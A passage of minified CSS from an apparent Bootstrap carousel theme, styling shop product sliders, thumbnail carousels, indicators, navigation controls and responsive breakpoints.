0;overflow:hidden}.w_shop_104_wrapper{overflow:hidden;position:relative}.w_shop_104_image{padding:25px 0;overflow:hidden;position:relative;background:#eee;border:1px solid #ddd;-webkit-border-radius:3px;border-radius:3px}.w_shop_104_image>img{left:0;right:0;width:75%;margin:auto;display:block;position:relative;-webkit-border-radius:3px;border-radius:3px}.w_shop_104_new:link,.w_shop_104_sale:link,.w_shop_104_price:link,.w_shop_104_new:visited,.w_shop_104_sale:visited,.w_shop_104_price:visited{z-index:1;color:#fff;display:block;font-size:11px;font-weight:700;text-shadow:none;position:absolute;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif}.w_shop_104_new{top:5px;right:5px;width:40px;height:20px;line-height:20px;background:#03a9f5;-webkit-border-radius:3px;border-radius:3px}.w_shop_104_price:link,.w_shop_104_price:visited{right:5px;bottom:5px;width:50px;height:25px;line-height:25px;-webkit-border-radius:3px;border-radius:3px;background:#beae59}.w_shop_104_sale:link,.w_shop_104_sale:visited{top:0;left:5px;width:40px;height:40px;padding:5px;background:#fe5722;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.w_shop_104_sale>span{display:block}.w_shop_104_icons,.w_shop_104_icons_right{top:0;left:0;right:0;bottom:0;z-index:2;content:"";margin:auto;height:45px;line-height:45px;position:absolute;text-align:center;background:rgba(190,174,89,0.8);-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);-ms-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.w_shop_104_icons>a,.w_shop_104_icons_right>a{width:30px;height:30px;margin:0 3px;color:#fff;line-height:30px;background:#131311;display:inline-block;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.w_shop_104_icons>a:hover,.w_shop_104_icons_right>a:hover{color:#beae59;background:#fff}.w_shop_104_icons{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.w_shop_104_icons_right{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.w_shop_104_grid:hover>.w_shop_104_icons,.w_shop_104_grid:hover>.w_shop_104_icons_right{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}#w_shop_104,#w_shop_104>.carousel-inner,#w_shop_104>.carousel-inner>.item{overflow:hidden}#w_shop_104{position:relative;background:#eee;border:1px solid #ddd;padding:55px 95px 95px 95px;-webkit-border-radius:3px;border-radius:3px}#w_shop_104:hover{cursor:-moz-grab;cursor:-webkit-grab}#w_shop_104:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#w_shop_104>.carousel-inner>.item{padding:0 0 40px 0}#w_shop_104>.carousel-inner>.item>img,#w_shop_104>.carousel-inner>.item>a>img{width:60%;margin:auto}.w_shop_104_indicators>.carousel-indicators{top:auto;right:0;bottom:0;left:auto;width:100%;height:88px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;text-align:center;white-space:nowrap}.w_shop_104_indicators>.carousel-indicators li{padding:0;width:75px;padding:5px;height:75px;margin:0 5px;text-indent:0;cursor:pointer;overflow:hidden;background:transparent;border:1px solid #ddd;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.w_shop_104_indicators>.carousel-indicators .active{width:75px;padding:5px;height:75px;margin:0 5px;text-indent:0;border:1px solid #beae59;background:rgba(190,174,89,0.3)}.w_shop_104_indicators>.carousel-indicators li img{width:100%;height:100%;display:block;position:relative}.w_shop_104_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.w_shop_104_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.3)}.w_shop_104_control_button .carousel-control{top:10px;opacity:1;width:30px;bottom:auto;height:30px;color:#beae59;font-size:20px;cursor:pointer;font-weight:700;overflow:hidden;line-height:28px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:1px solid #beae59;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1)}.w_shop_104_control_button .carousel-control.left{left:10px;right:auto}.w_shop_104_control_button .carousel-control.right{left:42px;right:auto}.w_shop_104_control_button .carousel-control.left:hover,.w_shop_104_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#beae59;border-color:#beae59}.w_shop_104_slider_price{left:0;bottom:0;width:100%;text-align:left;position:absolute}.w_shop_104_slider_price>a{color:#565656;font-size:18px;font-weight:700;display:inline-block;margin:0 0 10px 15px;text-decoration:none;text-transform:capitalize;-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1);text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif}.w_shop_104_slider_price>a:hover{color:#beae59}@media only screen and (max-width:480px){.w_shop_104_main_wrapper{padding:40px 25px}#w_shop_104{padding:50px 5px}#w_shop_104>.carousel-inner>.item{padding:0 0 10px 0}.w_shop_104_indicators>.carousel-indicators{height:48px}.w_shop_104_indicators>.carousel-indicators li{width:35px;padding:3px;height:35px}.w_shop_104_indicators>.carousel-indicators .active{width:35px;padding:3px;height:35px}}@media(min-width:481px) and (max-width:767px){.w_shop_104_main_wrapper{padding:40px 100px}#w_shop_104{padding:50px 5px}#w_shop_104>.carousel-inner>.item{padding:0 0 10px 0}.w_shop_104_indicators>.carousel-indicators{height:48px}.w_shop_104_indicators>.carousel-indicators li{width:35px;padding:3px;height:35px}.w_shop_104_indicators>.carousel-indicators .active{width:35px;padding:3px;height:35px}}@media(min-width:768px) and (max-width:991px){.w_shop_104_main_wrapper{padding:40px 5px}}@media(min-width:992px) and (max-width:1225px){.w_shop_104_main_wrapper{padding:40px 25px}}#w_shop_105,#w_shop_105>.carousel-inner,#w_shop_105>.carousel-inner>.item{overflow:hidden}#w_shop_105{position:relative;padding:89px 30px;background:#e0e0e0}#w_shop_105:hover{cursor:-moz-grab;cursor:-webkit-grab}#w_shop_105:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#w_shop_105>.carousel-inner{margin:auto}#w_shop_105>.carousel-inner>.item>img,#w_shop_105>.carousel-inner>.item>a>img{width:30%;margin:auto}.w_shop_105_main_header{top:0;left:0;bottom:0;width:100%;margin:auto;display:block;text-align:center;position:relative;margin:0 0 50px 0}.w_shop_105_main_header>h1{color:#2e2e2e;font-size:25px;font-weight:700;margin:0;position:relative;letter-spacing:1px;text-transform:uppercase;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif}.w_shop_105_main_header>h1>span{margin-right:5px;color:#fb383c}.w_shop_105_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:5px;height:30px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;text-align:center;white-space:nowrap}.w_shop_105_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;margin:0 2px;text-indent:0;cursor:pointer;overflow:hidden;background:#767676;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.w_shop_105_indicators>.carousel-indicators .active{width:15px;height:15px;margin:0 2px;text-indent:0;background:#fb383c;border:5px solid #e0e0e0;-webkit-box-shadow:0 0 0 2px rgba(251,56,60,1);-moz-box-shadow:0 0 0 2px rgba(251,56,60,1);box-shadow:0 0 0 2px rgba(251,56,60,1)}.w_shop_105_indicators>.carousel-indicators li img{width:100%;height:100%;display:block;position:relative}.w_shop_105_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.w_shop_105_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.3)}.w_shop_105_control_button .carousel-control{top:25px;opacity:1;width:25px;bottom:auto;height:25px;color:#767676;font-size:16px;cursor:pointer;font-weight:700;overflow:hidden;line-height:21px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:2px solid #767676;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_105_control_button .carousel-control.left{left:0;right:27px;margin:auto}.w_shop_105_control_button .carousel-control.right{right:0;left:27px;margin:auto}.w_shop_105_control_button .carousel-control.left:hover,.w_shop_105_control_button .carousel-control.right:hover{opacity:1;color:#fb383c;border-color:#fb383c}.w_shop_105_left_box{top:20%;left:3%;width:30%;padding:15px;overflow:hidden;position:absolute}.w_shop_105_left_box>span,.w_shop_105_left_box>h1,.w_shop_105_left_box>p,.w_shop_105_left_box>a{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_105_left_box>span{color:#fb383c;font-size:25px;display:inline-block;-webkit-animation-delay:.3s;animation-delay:.3s}.w_shop_105_left_box>h1{color:#2e2e2e;font-size:20px;text-transform:uppercase;-webkit-animation-delay:.6s;animation-delay:.6s}.w_shop_105_left_box>p{color:#2e2e2e;font-size:13px;margin:10px 0 15px 0;-webkit-animation-delay:.9s;animation-delay:.9s}.w_shop_105_left_box>a{width:110px;height:30px;color:#fff;font-size:12px;font-weight:400;line-height:30px;text-align:center;background:#fb383c;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:1.2s;animation-delay:1.2s}.w_shop_105_left_box>a:hover{color:#fff;background:#2e2e2e}.w_shop_105_right_box{top:20%;right:12%;left:auto;position:absolute}.w_shop_105_right_box>ul{padding:0;list-style-type:none}.w_shop_105_right_box>ul>li{margin:5px 0;display:block;color:#2e2e2e;font-size:14px;font-weight:400;position:relative;padding:5px 5px 5px 10px;text-transform:capitalize;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'PT Sans',sans-serif;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_105_right_box>ul>li:before{top:50%;right:0;bottom:0;left:-15px;content:"";width:15px;height:1px;position:absolute;background:#fb383c}.w_shop_105_right_box>ul>li:nth-child(1){-webkit-animation-delay:2s;animation-delay:2s}.w_shop_105_right_box>ul>li:nth-child(2){-webkit-animation-delay:2.3s;animation-delay:2.3s}.w_shop_105_right_box>ul>li:nth-child(3){-webkit-animation-delay:2.6s;animation-delay:2.6s}.w_shop_105_right_box>ul>li:nth-child(4){-webkit-animation-delay:2.9s;animation-delay:2.9s}.w_shop_105_right_box>ul>li:nth-child(5){-webkit-animation-delay:3.1s;animation-delay:3.1s}@media only screen and (max-width:480px){#w_shop_105{padding:40px 5px}#w_shop_105>.carousel-inner>.item>img,#w_shop_105>.carousel-inner>.item>a>img{width:50%}.w_shop_105_main_header{margin-bottom:25px}.w_shop_105_main_header>h1{font-size:22px}.w_shop_105_indicators>.carousel-indicators{bottom:0}.w_shop_105_control_button .carousel-control{top:10px}.w_shop_105_left_box{top:0;left:0;width:100%;text-align:center;position:relative}.w_shop_105_right_box{top:0;left:0;right:0;text-align:center;position:relative}.w_shop_105_right_box>ul>li:before{left:10%}}@media(min-width:481px) and (max-width:767px){#w_shop_105{padding:60px 5px}#w_shop_105>.carousel-inner>.item>img,#w_shop_105>.carousel-inner>.item>a>img{width:50%}.w_shop_105_left_box{top:0;left:0;width:100%;text-align:center;position:relative}.w_shop_105_right_box{top:0;left:0;right:0;text-align:center;position:relative}.w_shop_105_right_box>ul>li:before{left:30%}}@media(min-width:768px) and (max-width:991px){#w_shop_105{padding:89px 0}#w_shop_105>.carousel-inner>.item>img,#w_shop_105>.carousel-inner>.item>a>img{width:25%}.w_shop_105_left_box{top:5%;left:3%;width:35%;padding:0}.w_shop_105_left_box>span{font-size:20px}.w_shop_105_left_box>h1{margin:5px;font-size:16px}.w_shop_105_left_box>p{font-size:11px;margin:5px 0 10px 0}.w_shop_105_right_box{top:0;right:5%}}@media(min-width:992px) and (max-width:1225px){.w_shop_105_left_box{top:10%}}#x_011_txt_thumbnail{background:#f0efeb;padding:25px 0 75px 0}#x_011_txt_thumbnail>.carousel-inner{width:60%;margin:auto}#x_011_txt_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_011_txt_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.x_011_txt_thumbnail_header>h1,.x_011_txt_thumbnail_header>p,.x_011_txt_thumbnail_indicators>.carousel-indicators li,.x_011_txt_thumbnail_date>span,.x_011_txt_thumbnail_reserve:link,.x_011_txt_thumbnail_reserve:visited{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.x_011_txt_thumbnail_header{width:60%;overflow:hidden;text-align:center;margin:0 auto 150px auto}.x_011_txt_thumbnail_header>h1{color:#071724;font-weight:700;text-transform:capitalize}.x_011_txt_thumbnail_header>h1>span{color:#a80000;margin-left:5px}.x_011_txt_thumbnail_header>p{color:#999;font-size:16px}.x_011_txt_thumbnail_indicators>.carousel-indicators{left:0;right:0;top:160px;width:60%;bottom:auto;margin:auto;font-size:0;padding:5px 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;text-align:center;white-space:nowrap}.x_011_txt_thumbnail_indicators>.carousel-indicators li{margin:0;padding:0;border:0;height:60px;width:180px;text-indent:0;color:#fff;font-size:18px;cursor:pointer;line-height:60px;background:#071724;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.x_011_txt_thumbnail_indicators>.carousel-indicators .active{margin:0;width:180px;height:60px;border:0;background:#a80000}.x_011_txt_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.x_011_txt_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.1)}.x_011_txt_thumbnail_image{position:relative;background:#071724}.x_011_txt_thumbnail_image>img{width:100%;opacity:.8}.x_011_txt_thumbnail_date:link,.x_011_txt_thumbnail_date:visited{top:0;right:25px;width:85px;height:85px;display:block;text-align:center;position:absolute;padding:15px 0 0 0;background:#a80000;text-decoration:none}.x_011_txt_thumbnail_date>span{color:#fff;display:block;text-transform:uppercase}.x_011_txt_thumbnail_date>span:nth-child(1){font-size:25px}.x_011_txt_thumbnail_date>span:nth-child(2){font-size:14px;display:block}.x_011_txt_thumbnail_social{top:0;left:0;padding:0;opacity:0;font-size:0;visibility:hidden;position:absolute;background:#a80000;list-style-type:none;-webkit-transform:translate(-100%,-100%);-ms-transform:translate(-100%,-100%);transform:translate(-100%,-100%);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-ms-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.x_011_txt_thumbnail_social>li{display:inline-block}.x_011_txt_thumbnail_social>li>a{width:50px;height:50px;color:#fff;display:block;font-size:16px;line-height:50px;text-align:center;text-decoration:none;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.x_011_txt_thumbnail_social>li>a:hover{color:#a80000;background:#fff}.x_011_txt_thumbnail_image:hover>.x_011_txt_thumbnail_social{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.x_011_txt_thumbnail_reserve:link,.x_011_txt_thumbnail_reserve:visited{left:0;bottom:0;width:175px;height:55px;color:#fff;display:block;line-height:55px;text-align:center;position:absolute;background:#a80000;text-decoration:none;text-transform:uppercase;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.x_011_txt_thumbnail_reserve:active,.x_011_txt_thumbnail_reserve:hover{color:#a80000;background:#fff}@media only screen and (max-width:480px){#x_011_txt_thumbnail{padding:25px 0 50px 0}#x_011_txt_thumbnail>.carousel-inner{width:95%}.x_011_txt_thumbnail_header{width:95%;margin:0 auto 85px auto}.x_011_txt_thumbnail_indicators>.carousel-indicators{top:175px;width:95%}.x_011_txt_thumbnail_indicators>.carousel-indicators li{width:65px;height:30px;font-size:9px;line-height:30px}.x_011_txt_thumbnail_indicators>.carousel-indicators .active{width:65px;height:30px;line-height:30px}.x_011_txt_thumbnail_date:link,.x_011_txt_thumbnail_date:visited{width:70px;right:10px;height:70px}.x_011_txt_thumbnail_date>span:nth-child(1){font-size:18px}.x_011_txt_thumbnail_date>span:nth-child(2){font-size:10px}.x_011_txt_thumbnail_social>li>a{width:35px;height:35px;font-size:12px;line-height:35px}.x_011_txt_thumbnail_reserve:link,.x_011_txt_thumbnail_reserve:visited{width:125px;height:35px;font-size:11px;line-height:35px}}@media(min-width:481px) and (max-width:767px){#x_011_txt_thumbnail>.carousel-inner{width:95%}.x_011_txt_thumbnail_header{width:95%}.x_011_txt_thumbnail_indicators>.carousel-indicators{width:95%}.x_011_txt_thumbnail_indicators>.carousel-indicators li{width:100px;font-size:12px}.x_011_txt_thumbnail_indicators>.carousel-indicators .active{width:100px}}@media(min-width:768px) and (max-width:991px){#x_011_txt_thumbnail>.carousel-inner{width:80%}.x_011_txt_thumbnail_header{width:80%}.x_011_txt_thumbnail_indicators>.carousel-indicators{width:80%}.x_011_txt_thumbnail_indicators>.carousel-indicators li{width:125px;font-size:14px}.x_011_txt_thumbnail_indicators>.carousel-indicators .active{width:125px}}@media(min-width:992px) and (max-width:1250px){#x_011_txt_thumbnail>.carousel-inner{width:80%}.x_011_txt_thumbnail_header{width:80%}.x_011_txt_thumbnail_indicators>.carousel-indicators{width:80%}}#x_012_txt_thumbnail,#x_012_txt_thumbnail>.carousel-inner,#x_012_txt_thumbnail>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_012_txt_thumbnail{background:#232e34}#x_012_txt_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_012_txt_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_012_txt_thumbnail>.carousel-inner>.item>img,#x_012_txt_thumbnail>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.x_012_txt_thumbnail_indicators>.carousel-indicators li,.x_012_txt_thumbnail_content>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.x_012_txt_thumbnail_indicators>.carousel-indicators{left:0;right:0;top:auto;bottom:0;width:100%;margin:auto;font-size:0;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;text-align:center;white-space:nowrap}.x_012_txt_thumbnail_indicators>.carousel-indicators li{width:250px;border:0;margin:0 5px;height:150px;text-indent:0;cursor:pointer;text-align:left;overflow-y:auto;overflow-x:hidden;background:#232e34;white-space:normal;padding:15px 10px 5px 20px;-webkit-transform:translate(0,70%);-ms-transform:translate(0,70%);transform:translate(0,70%);-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-transition:all .7s cubic-bezier(0.22,0.81,0.01,0.99);-ms-transition:all .7s cubic-bezier(0.22,0.81,0.01,0.99);transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99)}.x_012_txt_thumbnail_indicators>.carousel-indicators .active{width:250px;border:0;margin:0 5px;height:150px;background:#93c524;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.x_012_txt_thumbnail_indicators>.carousel-indicators li>h3{margin:0;color:#93c524;font-size:16px;font-weight:700;text-transform:uppercase}.x_012_txt_thumbnail_indicators>.carousel-indicators li>p{color:#fff;font-size:12px;margin:20px 0 15px 0}.x_012_txt_thumbnail_indicators>.carousel-indicators li>a{width:100px;height:30px;display:block;color:#fff;font-size:10px;line-height:30px;text-align:center;text-decoration:none;border:1px solid #fff;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .7s cubic-bezier(0.22,0.81,0.01,0.99);transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99)}.x_012_txt_thumbnail_indicators>.carousel-indicators li>a:hover{background:#232e34;border:1px solid #232e34}.x_012_txt_thumbnail_indicators>.carousel-indicators .active>h3{color:#fff}.x_012_txt_thumbnail_indicators>.carousel-indicators li::-webkit-scrollbar{width:3px}.x_012_txt_thumbnail_indicators>.carousel-indicators li::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.3)}.x_012_txt_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.x_012_txt_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.3)}.x_012_txt_thumbnail_control_button .carousel-control{top:40%;opacity:1;width:35px;bottom:auto;height:35px;color:#fff;font-size:16px;cursor:pointer;font-weight:700;overflow:hidden;line-height:35px;text-shadow:none;text-align:center;position:absolute;background:#232e34;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_012_txt_thumbnail_control_button .carousel-control.left{left:5%}.x_012_txt_thumbnail_control_button .carousel-control.right{right:5%}.x_012_txt_thumbnail_control_button .carousel-control.left:hover,.x_012_txt_thumbnail_control_button .carousel-control.right:hover{color:#fff;background:#93c524}.x_012_txt_thumbnail_content{top:25px;right:25px;position:absolute;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.x_012_txt_thumbnail_content>a{color:#fff;font-size:20px;font-weight:400;padding:10px 20px;background:#232e34;text-decoration:none;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px}.x_012_txt_thumbnail_content>a>span{color:#93c524;font-weight:600;margin-left:10px}@media only screen and (max-width:480px){.x_012_txt_thumbnail_indicators>.carousel-indicators{display:none}}@media(min-width:481px) and (max-width:767px){.x_012_txt_thumbnail_indicators>.carousel-indicators li{width:24%;margin:0 2px;height:100px;padding:10px 15px 5px 10px;-webkit-transform:translate(0,55%);-ms-transform:translate(0,55%);transform:translate(0,55%)}.x_012_txt_thumbnail_indicators>.carousel-indicators .active{width:24%;margin:0 2px;height:100px}.x_012_txt_thumbnail_indicators>.carousel-indicators li>p{display:none}.x_012_txt_thumbnail_indicators>.carousel-indicators li>a{width:90px;margin-top:20px}}@media(min-width:768px) and (max-width:991px){.x_012_txt_thumbnail_indicators>.carousel-indicators li{width:23%;margin:0 2px;padding:10px 15px 5px 10px}.x_012_txt_thumbnail_indicators>.carousel-indicators .active{width:23%;margin:0 2px}}@media(min-width:992px) and (max-width:1250px){.x_012_txt_thumbnail_indicators>.carousel-indicators li{width:24%;margin:0 2px}.x_012_txt_thumbnail_indicators>.carousel-indicators .active{width:24%;margin:0 2px}}#x_013_img_thumbnail>.carousel-inner,#x_013_img_thumbnail>.carousel-inner>.item{overflow:hidden;max-height:650px}#x_013_img_thumbnail{background:#000;padding:100px 0 0 0}#x_013_img_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_013_img_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_013_img_thumbnail>.carousel-inner>.item>img,#x_013_img_thumbnail>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_013_img_thumbnail_content_inner>h1,.x_013_img_thumbnail_content_inner>h2,.x_013_img_thumbnail_content_inner>a,.x_013_img_thumbnail_content>a{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.x_013_img_thumbnail_indicators>.carousel-indicators{top:0;left:0;right:0;width:100%;bottom:auto;margin:auto;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;padding:10px 5px;overflow-y:hidden;white-space:nowrap;background:#2a2a2a}.x_013_img_thumbnail_indicators>.carousel-indicators li{padding:0;width:120px;border:0;height:auto;margin:0 5px;text-indent:0;cursor:pointer;background:transparent;border:3px solid #333331;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .7s cubic-bezier(0.22,0.81,0.01,0.99);transition:all 1s cubic-bezier(0.22,0.81,0.01,0.99)}.x_013_img_thumbnail_indicators>.carousel-indicators .active{width:120px;border:0;height:auto;margin:0 5px;background:transparent;border:3px solid #c13c3d}.x_013_img_thumbnail_indicators>.carousel-indicators>li>img{width:100%;display:block}.x_013_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.x_013_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.3)}.x_013_img_thumbnail_control_button .carousel-control{top:18%;opacity:1;width:50px;bottom:auto;height:50px;font-size:50px;cursor:pointer;font-weight:700;overflow:hidden;line-height:50px;text-shadow:none;text-align:center;position:absolute;background:transparent;text-transform:uppercase;color:rgba(255,255,255,0.6);-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_013_img_thumbnail_control_button .carousel-control.left{left:auto;right:76px}.x_013_img_thumbnail_control_button .carousel-control.right{right:25px}.x_013_img_thumbnail_control_button .carousel-control.left:hover,.x_013_img_thumbnail_control_button .carousel-control.right:hover{color:#c13c3d;background:transparent}.x_013_img_thumbnail_content_outer{top:0;right:0;left:0;bottom:0;width:97%;height:94%;margin:auto;position:absolute;background:rgba(0,0,0,0.4)}.x_013_img_thumbnail_content_inner{left:0;bottom:0;width:100%;margin:auto;padding:15px 25px;position:absolute}.x_013_img_thumbnail_content_inner>h1{margin:0;font-size:120px;font-weight:800;text-transform:uppercase;color:rgba(255,255,255,0.2)}.x_013_img_thumbnail_content_inner>h2{margin:0;color:#fff;font-size:60px;font-weight:700;text-transform:uppercase}.x_013_img_thumbnail_content_inner>h2>span{color:#c13c3d;font-weight:800;margin:0 0 0 10px}.x_013_img_thumbnail_content_inner>a{color:#262626;font-size:14px;font-weight:400;padding:10px 20px;background:#fff;margin-bottom:15px;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_013_img_thumbnail_content_inner>a:hover{color:#fff;background:#c13c3d}@media only screen and (max-width:480px){#x_013_img_thumbnail{padding:60px 0 0 0}.x_013_img_thumbnail_indicators>.carousel-indicators li{width:60px}.x_013_img_thumbnail_indicators>.carousel-indicators .active{width:60px}.x_013_img_thumbnail_control_button .carousel-control{top:25%}.x_013_img_thumbnail_content_inner>h1{font-size:23px}.x_013_img_thumbnail_content_inner>h2{font-size:20px}.x_013_img_thumbnail_content_inner>a{font-size:12px;padding:5px 10px;margin-bottom:10px}}@media(min-width:481px) and (max-width:767px){#x_013_img_thumbnail{padding:88px 0 0 0}.x_013_img_thumbnail_indicators>.carousel-indicators li{width:100px}.x_013_img_thumbnail_indicators>.carousel-indicators .active{width:100px}.x_013_img_thumbnail_control_button .carousel-control{top:23%}.x_013_img_thumbnail_content_inner>h1{font-size:40px}.x_013_img_thumbnail_content_inner>h2{font-size:35px}}@media(min-width:768px) and (max-width:991px){.x_013_img_thumbnail_content_inner>h1{font-size:65px}}#x_014_post>.carousel-inner,#x_014_post>.carousel-inner>.item{overflow:hidden}#x_014_post{padding:60px 55px}#x_014_post:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_014_post:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_014_post>.carousel-inner>.item>.row{margin:0}#x_014_post>.carousel-inner>.item>.row>div{padding:0}.x_014_post_header>h1,.x_014_post_image>a,.x_014_post_text>h3,.x_014_post_text>p,.x_014_post_text>a{text-shadow:none;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased}.x_014_post_header{width:23%;padding:5px;margin:auto;text-align:center;position:relative;margin-bottom:65px}.x_014_post_header:before{top:0;left:0;right:0;bottom:0;content:"";width:100%;height:2px;position:absolute;background:#211d1a}.x_014_post_header:after{left:0;right:0;bottom:0;top:auto;content:"";width:100%;height:2px;position:absolute;background:#211d1a}.x_014_post_header>h1{margin:0;color:#211d1a;font-size:30px;font-weight:900;text-transform:uppercase}.x_014_post_header>h1>span{color:#4582c3;margin:0 5px}.x_014_post_indicators>.carousel-indicators{left:0;right:0;top:125px;width:90%;bottom:auto;height:20px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;white-space:nowrap}.x_014_post_indicators>.carousel-indicators li{width:15px;height:15px;margin:0 3px;color:#343e48;text-indent:0;font-size:11px;overflow:hidden;text-align:center;text-transform:uppercase;border:1px solid #ddd;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s 